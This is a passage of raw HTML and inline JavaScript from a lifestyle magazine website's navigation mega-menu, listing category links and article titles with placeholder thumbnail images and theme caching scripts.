rel=\"bookmark\" class=\"td-image-wrap \" title=\"Green With Envy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Green With Envy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/20k14-07-09Aug-14-fashion-15450130.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/20k14-07-09Aug-14-fashion-15450130.jpg\" width=\"150\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/green-with-envy\/\"  rel=\"bookmark\" title=\"Green With Envy\">Green With Envy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/white-hot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"White Hot\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"White Hot\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/2014-04-07fashion-May-11083.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/2014-04-07fashion-May-11083.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/white-hot\/\"  rel=\"bookmark\" title=\"White Hot\">White Hot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11284;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/love-in-the-air\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Love in the Air\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Love in the Air\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_484938295-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_484938295-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/love-in-the-air\/\"  rel=\"bookmark\" title=\"Love in the Air\">Love in the Air<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-safe-way-to-court\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Safe Way to Court\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Safe Way to Court\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/01\/Dating-Safety-0220-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/01\/Dating-Safety-0220.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-safe-way-to-court\/\"  rel=\"bookmark\" title=\"The Safe Way to Court\">The Safe Way to Court<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33" id="tdi_34" data-td_block_id="tdi_33" data-td_filter_value="" href="https://okmag.com/blog/category/lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_35" data-td_block_id="tdi_33" data-td_filter_value="340" href="https://okmag.com/blog/category/lifestyle/accessorize/">Accessorize</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_36" data-td_block_id="tdi_33" data-td_filter_value="880" href="https://okmag.com/blog/category/lifestyle/active-years/">Active Years</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_37" data-td_block_id="tdi_33" data-td_filter_value="299" href="https://okmag.com/blog/category/lifestyle/art-culture/">Art</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_38" data-td_block_id="tdi_33" data-td_filter_value="78" href="https://okmag.com/blog/category/lifestyle/beauty/">Beauty</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_39" data-td_block_id="tdi_33" data-td_filter_value="3386" href="https://okmag.com/blog/category/lifestyle/city-life/">City Life</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_40" data-td_block_id="tdi_33" data-td_filter_value="79" href="https://okmag.com/blog/category/lifestyle/color/">Color</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_41" data-td_block_id="tdi_33" data-td_filter_value="11284" href="https://okmag.com/blog/category/lifestyle/dating-guide/">Dating Guide</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_42" data-td_block_id="tdi_33" data-td_filter_value="123" href="https://okmag.com/blog/category/lifestyle/destinations/">Destinations</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_43" data-td_block_id="tdi_33" data-td_filter_value="13481" href="https://okmag.com/blog/category/lifestyle/distinguished-author/">Distinguished Author</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_44" data-td_block_id="tdi_33" data-td_filter_value="24" href="https://okmag.com/blog/category/lifestyle/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_45" data-td_block_id="tdi_33" data-td_filter_value="139" href="https://okmag.com/blog/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_46" data-td_block_id="tdi_33" data-td_filter_value="3012" href="https://okmag.com/blog/category/lifestyle/fyi/">FYI</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_47" data-td_block_id="tdi_33" data-td_filter_value="7418" href="https://okmag.com/blog/category/lifestyle/gardening/">Gardening</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_48" data-td_block_id="tdi_33" data-td_filter_value="1001" href="https://okmag.com/blog/category/lifestyle/guide/">Guide</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_49" data-td_block_id="tdi_33" data-td_filter_value="13480" href="https://okmag.com/blog/category/lifestyle/happenings/">Happenings</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_50" data-td_block_id="tdi_33" data-td_filter_value="3013" href="https://okmag.com/blog/category/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_51" data-td_block_id="tdi_33" data-td_filter_value="4905" href="https://okmag.com/blog/category/lifestyle/hidden-gems/">Hidden Gems</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_52" data-td_block_id="tdi_33" data-td_filter_value="90" href="https://okmag.com/blog/category/lifestyle/home-garden/">Home &amp; Garden</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_53" data-td_block_id="tdi_33" data-td_filter_value="12898" href="https://okmag.com/blog/category/lifestyle/horticulture/">Horticulture</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_54" data-td_block_id="tdi_33" data-td_filter_value="2846" href="https://okmag.com/blog/category/lifestyle/interiors/">Interiors</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_55" data-td_block_id="tdi_33" data-td_filter_value="15" href="https://okmag.com/blog/category/lifestyle/living-spaces/">Living Spaces</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_56" data-td_block_id="tdi_33" data-td_filter_value="4904" href="https://okmag.com/blog/category/lifestyle/outside-the-metro/">Outside the Metro</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_57" data-td_block_id="tdi_33" data-td_filter_value="83" href="https://okmag.com/blog/category/lifestyle/scene/">Scene</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_58" data-td_block_id="tdi_33" data-td_filter_value="82" href="https://okmag.com/blog/category/lifestyle/spotlight/">Spotlight</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_59" data-td_block_id="tdi_33" data-td_filter_value="84" href="https://okmag.com/blog/category/lifestyle/style/">Style</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_60" data-td_block_id="tdi_33" data-td_filter_value="89" href="https://okmag.com/blog/category/lifestyle/travel-lifestyle/">Travel</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_61" data-td_block_id="tdi_33" data-td_filter_value="85" href="https://okmag.com/blog/category/lifestyle/trend/">Trend</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_62" data-td_block_id="tdi_33" data-td_filter_value="73" href="https://okmag.com/blog/category/lifestyle/your-health/">Your Health</a></div></div><div id=tdi_33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/arctic-glory-in-greenland/"  rel="bookmark" class="td-image-wrap " title="Arctic Glory in Greenland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arctic Glory in Greenland" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/AdobeStock_527505641-scaled-e1764019423385-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/AdobeStock_527505641-scaled-e1764019423385-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/arctic-glory-in-greenland/"  rel="bookmark" title="Arctic Glory in Greenland">Arctic Glory in Greenland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-serious-wake-up-call/"  rel="bookmark" class="td-image-wrap " title="A Serious Wake Up Call" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Serious Wake Up Call" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/AdobeStock_610292880-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/AdobeStock_610292880-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-serious-wake-up-call/"  rel="bookmark" title="A Serious Wake Up Call">A Serious Wake Up Call</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/small-town-big-spirit/"  rel="bookmark" class="td-image-wrap " title="Small Town, Big Spirit" ><img class="entry-thumb" src="[data-uri]" alt="" title="Small Town, Big Spirit" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/Johnny-Trammell-photo-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/Johnny-Trammell-photo-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/small-town-big-spirit/"  rel="bookmark" title="Small Town, Big Spirit">Small Town, Big Spirit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-new-type-of-independence/"  rel="bookmark" class="td-image-wrap " title="A New Type of Independence" ><img class="entry-thumb" src="[data-uri]" alt="" title="A New Type of Independence" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/11/dsc04287_6363349_160-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/11/dsc04287_6363349_160-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-new-type-of-independence/"  rel="bookmark" title="A New Type of Independence">A New Type of Independence</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143674"><a href="https://okmag.com/blog/category/features/">Features</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "714";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "179";
tdBlocksArray.push(block_tdi_63);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-6\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3.-Great-Companies-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3.-Great-Companies-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-6\/\"  rel=\"bookmark\" title=\"Great Companies to Work For\">Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-very-merry-guide\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Very Merry Guide\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Very Merry Guide\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/AdobeStock_293316023-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/AdobeStock_293316023-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-very-merry-guide\/\"  rel=\"bookmark\" title=\"A Very Merry Guide\">A Very Merry Guide<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fueling-oklahomas-future\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fueling Oklahoma\u2019s\u00a0Future\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fueling Oklahoma\u2019s\u00a0Future\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/PSO-Tulsa-Power-Station-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/PSO-Tulsa-Power-Station-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fueling-oklahomas-future\/\"  rel=\"bookmark\" title=\"Fueling Oklahoma\u2019s\u00a0Future\">Fueling Oklahoma\u2019s\u00a0Future<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/dining-from-dawn-til-dark\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dining from Dawn \u2018til Dark\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dining from Dawn \u2018til Dark\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/2025_0924_5D4B7579-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/2025_0924_5D4B7579-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/dining-from-dawn-til-dark\/\"  rel=\"bookmark\" title=\"Dining from Dawn \u2018til Dark\">Dining from Dawn \u2018til Dark<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1199;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/future-in-session\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Future in Session\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Future in Session\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/5.-Education-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/5.-Education-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/future-in-session\/\"  rel=\"bookmark\" title=\"The Future in Session\">The Future in Session<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/outstanding-high-school-seniors-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding High School Seniors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding High School Seniors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/6.-Outstanding-Seniors-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/6.-Outstanding-Seniors-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/outstanding-high-school-seniors-3\/\"  rel=\"bookmark\" title=\"Outstanding High School Seniors\">Outstanding High School Seniors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-education-preview\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Education Preview\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Education Preview\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/OU-Commencement-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/OU-Commencement-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-education-preview\/\"  rel=\"bookmark\" title=\"The Education Preview\">The Education Preview<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/private-school-guide-9\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Private School Guide\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Private School Guide\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_206889756-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_206889756-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/private-school-guide-9\/\"  rel=\"bookmark\" title=\"Private School Guide\">Private School Guide<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7448;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-study-in-style\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Study  in Style\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Study  in Style\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/08\/OKMAG-Fall-Fashion-20192071-e1567632768278-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/08\/OKMAG-Fall-Fashion-20192071-e1567632768278.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-study-in-style\/\"  rel=\"bookmark\" title=\"A Study  in Style\">A Study  in Style<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/spring-it-on\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring It On\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" 